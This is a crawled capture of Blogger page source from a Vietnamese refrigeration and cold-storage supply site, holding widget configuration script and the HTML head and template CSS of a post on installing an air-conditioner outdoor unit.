href\x3d\x22https://www.kholanhthucpham.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22L\u1eafp \u0111\u1eb7t kho l\u1ea1nh b\u1ea3o qu\u1ea3n th\u1ef1c ph\u1ea9m, tr\u1eef \u0111\xf4ng v\xe0 c\u1ea5p \u0111\xf4ng th\u1ef1c ph\u1ea9m gi\xe1 t\u1ed1t - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5382664962466857547/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22L\u1eafp \u0111\u1eb7t kho l\u1ea1nh b\u1ea3o qu\u1ea3n th\u1ef1c ph\u1ea9m, tr\u1eef \u0111\xf4ng v\xe0 c\u1ea5p \u0111\xf4ng th\u1ef1c ph\u1ea9m gi\xe1 t\u1ed1t - Atom\x22 href\x3d\x22https://www.kholanhthucpham.com/feeds/8623768583296748428/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0110\u1ecdc th\xeam', 'pageType': 'item', 'postId': '8623768583296748428', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJStRykwfVMmjVvMMt1qEq0raDTvNyFROPVedDG-IyH18p6Q0EptibbZLyHSUmjzQoJvDgIy-CnCP5jwkYp1SBir8cNL0gDSNUBLeYU1AXeIH-W2lcLmOFUWyM99y7ZLGSg6OZcAvC8eVy/s72-c/bia+face-vat+tu.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJStRykwfVMmjVvMMt1qEq0raDTvNyFROPVedDG-IyH18p6Q0EptibbZLyHSUmjzQoJvDgIy-CnCP5jwkYp1SBir8cNL0gDSNUBLeYU1AXeIH-W2lcLmOFUWyM99y7ZLGSg6OZcAvC8eVy/s320/bia+face-vat+tu.jpg', 'pageName': 'Chuy\xean ph\xe2n ph\u1ed1i, b\xe1n s\u1ec9 b\xe1n l\u1ebb v\u1eadt t\u01b0 ng\xe0nh l\u1ea1nh.', 'pageTitle': 'L\u1eafp \u0111\u1eb7t kho l\u1ea1nh b\u1ea3o qu\u1ea3n th\u1ef1c ph\u1ea9m, tr\u1eef \u0111\xf4ng v\xe0 c\u1ea5p \u0111\xf4ng th\u1ef1c ph\u1ea9m gi\xe1 t\u1ed1t: Chuy\xean ph\xe2n ph\u1ed1i, b\xe1n s\u1ec9 b\xe1n l\u1ebb v\u1eadt t\u01b0 ng\xe0nh l\u1ea1nh.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Chuy\xean ph\xe2n ph\u1ed1i, b\xe1n s\u1ec9 b\xe1n l\u1ebb v\u1eadt t\u01b0 ng\xe0nh l\u1ea1nh.', 'description': ' C\xf4ng ty C\u1ed5 ph\u1ea7n \u0111i\u1ec7n l\u1ea1nh bi\u1ec3n b\u1ea1c l\xe0\xa0 doanh nghi\u1ec7p \u0111i \u0111\u1ea7u trong l\u0129nh v\u1ef1c cung c\u1ea5p c\xe1c linh ki\u1ec7n, v\u1eadt t\u01b0 v\xe0 thi\u1ebft b\u1ecb ng\xe0nh l\u1ea1nh, \u0111\u1ed3ng th\u1eddi ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJStRykwfVMmjVvMMt1qEq0raDTvNyFROPVedDG-IyH18p6Q0EptibbZLyHSUmjzQoJvDgIy-CnCP5jwkYp1SBir8cNL0gDSNUBLeYU1AXeIH-W2lcLmOFUWyM99y7ZLGSg6OZcAvC8eVy/s320/bia+face-vat+tu.jpg', 'url': 'https://www.kholanhthucpham.com/2014/10/chuyen-phan-phoi-ban-si-ban-le-vat-tu.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8623768583296748428}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML125', 'Subscription Widget', document.getElementById('HTML125'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'Featured Post Widget', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'lowerbar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'lowerbar2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'lowerbar3', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kholanhthucpham.com/2014/11/cach-lap-at-dan-nong.html
body_size: 39378
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,700%7CLora:400,700,400italic,700italic&amp;ver=1472228184" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kholanhthucpham.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kholanhthucpham.com/2014/11/cach-lap-at-dan-nong.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Lắp đặt kho lạnh bảo quản thực phẩm, trữ đông và cấp đông thực phẩm giá tốt - Atom" href="https://www.kholanhthucpham.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Lắp đặt kho lạnh bảo quản thực phẩm, trữ đông và cấp đông thực phẩm giá tốt - RSS" href="https://www.kholanhthucpham.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Lắp đặt kho lạnh bảo quản thực phẩm, trữ đông và cấp đông thực phẩm giá tốt - Atom" href="https://www.blogger.com/feeds/5382664962466857547/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Lắp đặt kho lạnh bảo quản thực phẩm, trữ đông và cấp đông thực phẩm giá tốt - Atom" href="https://www.kholanhthucpham.com/feeds/9165734410293936752/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiupVyJnG2Vsyxe2wPhcrZphhDcp_uc873Zy7xvAagx21bbUTPWDg4yGlQHHymG4QFKnJ0GzGyg92ySE0K5kWyFn_Rwy_pWYpJTvHH8InAE5ZgFrtTaby9uZjBviOxhmgnoar-m2_FyarIT/s1600/11440.png' rel='image_src'/>
<meta content='https://www.kholanhthucpham.com/2014/11/cach-lap-at-dan-nong.html' property='og:url'/>
<meta content='Cách lắp đặt dàn nóng  ' property='og:title'/>
<meta content='    Dàn nóng máy lạnh lắp đặt như thế nào để tiết kiệm điện, kéo dài tuổi thọ của máy, sử dụng an toàn? Để trả lời những câu hỏi ấy, bạn chỉ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiupVyJnG2Vsyxe2wPhcrZphhDcp_uc873Zy7xvAagx21bbUTPWDg4yGlQHHymG4QFKnJ0GzGyg92ySE0K5kWyFn_Rwy_pWYpJTvHH8InAE5ZgFrtTaby9uZjBviOxhmgnoar-m2_FyarIT/w1200-h630-p-k-no-nu/11440.png' property='og:image'/>
<title>
Cách lắp đặt dàn nóng   - Lắp đặt kho lạnh bảo quản thực phẩm, trữ đông và cấp đông thực phẩm giá tốt
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cách lắp đặt dàn nóng  ' property='og:title'/>
<meta content='https://www.kholanhthucpham.com/2014/11/cach-lap-at-dan-nong.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiupVyJnG2Vsyxe2wPhcrZphhDcp_uc873Zy7xvAagx21bbUTPWDg4yGlQHHymG4QFKnJ0GzGyg92ySE0K5kWyFn_Rwy_pWYpJTvHH8InAE5ZgFrtTaby9uZjBviOxhmgnoar-m2_FyarIT/s1600/11440.png' property='og:image'/>
<meta content='Lắp đặt kho lạnh bảo quản thực phẩm, trữ đông và cấp đông thực phẩm giá tốt' property='og:site_name'/>
<meta content='https://www.kholanhthucpham.com/' name='twitter:domain'/>
<meta content='Cách lắp đặt dàn nóng  ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiupVyJnG2Vsyxe2wPhcrZphhDcp_uc873Zy7xvAagx21bbUTPWDg4yGlQHHymG4QFKnJ0GzGyg92ySE0K5kWyFn_Rwy_pWYpJTvHH8InAE5ZgFrtTaby9uZjBviOxhmgnoar-m2_FyarIT/s1600/11440.png' name='twitter:image'/>
<meta content='Cách lắp đặt dàn nóng  ' name='twitter:title'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Cách lắp đặt dàn nóng  ","url":"https://www.kholanhthucpham.com/2014/11/cach-lap-at-dan-nong.html","potentialAction":{"@type":"SearchAction","target":"https://www.kholanhthucpham.com/2014/11/cach-lap-at-dan-nong.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Harmonia
Author :     http://www.kholanhthucpham.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
<Variable name="mainbgcolor" description="Blog main Color" type="color" default="#f0f0f0" />
<Variable name="primarycolor" description="Primary Color" type="color" default="#0288d1" />
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Montserrat;
font-weight: 700;
font-style: normal;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4UzqbJVUlQiBD4JklZQmbRrkP_De62Cin3pRQAHJdiUwIyU6tIGhh4qt2IKx9EQlB4v0E38YMDfIJqAZFjEChGApj1-iyb13GgtQS-pmHDBNcTY2vx4ernU9_aFBQxAf1SV2hd9QB5o8/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimbny8YmwLlolcuaL5TEB5w3ZYWuqpz5LkI7ZAslm146Tk5ZXjDiWhJFui__D_Sb7y-OspxYBivmsNj4QqMDOSL-eUQrhS24v9z22nekvOG9Gmx7oVG7qbwdc-qh0qSrkE-Sw6hPTFaY8/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
.widget img {
max-width: 100%;
vertical-align:middle;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: Lora;
font-weight: 400;
font-style: normal;
line-height: 21px;
background: #f0f0f0 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOgTBmhLPfnP-Z4VVTN0ObHm-1t8t9gZVIt8GLxSwE_CnjIfgcB7gDOHJoTfGdUPA7EKIIQbcVX-ZgdgaCs91EeaxJ6V3dSfJx7e5LqA93Q5cRAUS6TFCOfD_krhkQh5pvhjM2tOSghp5p/s0-r/bg1.png) repeat scroll top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1113px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1063px;margin: 0 auto;}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
}
#header-wrappers {
color: #fff;
padding: 20px 0 20px;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 70px;
margin: 15px 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: Montserrat;
color: #fff;
font-size: 36px;
font-weight:bold;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
}
.headerleft h3 {
font-family:Montserrat;
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 12px 'Montserrat', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
text-align: left;
text-indent: 55px;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #fff;
position: absolute;
top: 10px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 40px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
}
.nav-menu {
margin: 0 auto;
background: #0288d1;
}
.navi-menu .row {
position: relative;
}
.selectnav {
display:none;
}
.nav-menu {
padding: 0;
min-height: 42px;
}
.nav-menu .widget {
display:none;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.nav-menu ul li {
display: inline-block;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
position:relative;
}
.nav-menu li a {
background: transparent;
color: #fff;
display: block;
font-size: 14px;
padding: 14px 19px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover, .nav-menu li a:hover .nav-menu ul li.hasSub a:after  {
background:#fff;
color:#000;
}
.nav-menu ul li li a:hover {
padding-left: 20px;
}
.nav-menu ul li ul {
width: 200px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
}
.nav-menu ul li:hover ul {
visibility: visible;
}
.nav-menu ul li ul li ul {display:none;    transition: all 0 ease!important;
-webkit-transition: all 0 ease!important;
-moz-transition: all 0 ease!important;
-o-transition: all 0 ease!important;}
.nav-menu ul li ul li:hover ul {
left: 100%;
top: 0;
display:block;
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 10px 15px;
position: relative;
text-align: left;
-webkit-transition: color .15s linear 0s,padding-left .15s linear 0s;
}
.nav-menu li li {
float: none !important;
display: block;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #fff;
position: absolute;
top: 15px;
right: 10px;
display: block;
content: "\f0d7";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Subscribe Css ######################### */
.sub-wrap {
margin: 20px auto 0;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYj595fABYoRXb-7SqFP41IsKZI_vKPlwYtO24_N_qZCr3HZZJyM4twE-53LOGg84oSAIiUi9h_g3sRs3OTtXIhOJZ0a4RCIKqcdkRYNVYSJw8ty0czz4DpEX18BIy1BUigeHi_GbDxqk/s1600/top-img.png);
background-color: #333134;
background-attachment: fixed;
transform: translate3d(0px, 0px, 0px);
background-position: center top;
background-size: 100%;
background-repeat: no-repeat no-repeat;
}
#subscribe-css {
position: relative;
padding: 20px 0;
overflow: hidden;
min-height: 220px;
}
.subscribe-wrapper {
color: #fff;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 680px;
overflow: hidden;
border: 2px solid #fff;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #fff;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 65%;
border: 0;
}
.subscribe-css-email-button {
background: #fff;
color: #212121;
cursor: pointer;
font-weight: 700;
font-style: normal;
font-family: Montserrat;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
margin-left: 15px;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #0288d1;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #fff;
font-size: 180%;
font-weight: 700;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
font-family: Montserrat;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #fff;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #fff;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #fff;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px !important;
position: relative;
}
.sidebar h2 {
background: #0288d1;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -4px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #0288d1;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
}
#label_with_thumbs li:nth-child(1) .widget-thumb {
width: 50%;
height: 250px;
float: left;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 90px;
height: 65px;
display: block;
}
#label_with_thumbs li:nth-child(1) .label_thumb {
height:250px;
width: 100%;
}
#label_with_thumbs li:nth-child(1) .widget-con {
float: right;
position: static;
width: 45%;
background: none;
box-sizing: border-box;
padding: 20px 15px;
text-align: center;
}
#label_with_thumbs .widget-con {
overflow: hidden;
padding-left: 10px;
padding-right: 5px;
}
#label_with_thumbs .post-tag {
color: #fff;
text-transform: capitalize;
letter-spacing: 1px;
font-family: Montserrat;
font-weight: 400;
font-style: normal;
background-color: #0288d1;
padding: 4px 8px;
margin-right: 8px;
border-radius: 2px;
font-size: 12px;
display: none;
margin-bottom: 2px;
text-align: center;
}
#label_with_thumbs {
float: left;
width: 100%;
min-height: 70px;
margin: 0px 10px 2px 0px;
padding: 0;
}
#label_with_thumbs li:nth-child(1) {
width: 100%;
float: none;
margin-right: 0;
clear: both;
border:none;
}
#label_with_thumbs li {
width: 48%;
float: left;
margin-right: 15px;
overflow: hidden;
padding: 10px 0;
border-bottom: 1px solid #f2f2f2;
}
#label_with_thumbs li:nth-child(1) .widget-sum {
display: block;
font-size: 15px;
line-height: 1.5em;
font-weight: 400;
margin: 7px 0 3px;
color: #030303;
text-align: justify;
}
#label_with_thumbs li:nth-child(1) .post-tag  {
display: inline-block;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(2), #label_with_thumbs li:nth-child(3) {
border-top: 1px solid #f2f2f2;
}
#label_with_thumbs li:nth-child(3), #label_with_thumbs li:nth-child(5) {
margin-right: 0;
}
#label_with_thumbs li:nth-child(1) .recent-title {
font-size: 18px;
margin: 5px 0 10px;
font-weight: 700;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 400;
font-size: 14px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #030303;
font-size: 11px;
font-weight: 400;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding:20px 0 10px;
border-bottom: 1px solid #e2e2e2;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 700;
}
.post h2 a {
color: #000;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin:0 0 8px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-labels {
position: absolute;
top: 15px;
left: 15px;
color: #fff !important;
padding: 5px 10px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
text-transform: uppercase;
font-size: 0.75rem;
z-index: 3;
background: #0288d1;
}
.post-labels a {
color:#fff;
}
.block-image {
float: left;
width: 200px;
height: 190px;
margin-right: 20px;
border-radius: 3px;
}
.block-image .thumb {
width: 100%;
height: 190px;
position: relative;
display: block;
overflow: hidden;
border-radius: 3px;
}
.block-image a {
width: 100%;
height: 190px;
display: block;
border-radius: 3px;
transition: all .3s ease-out!important;
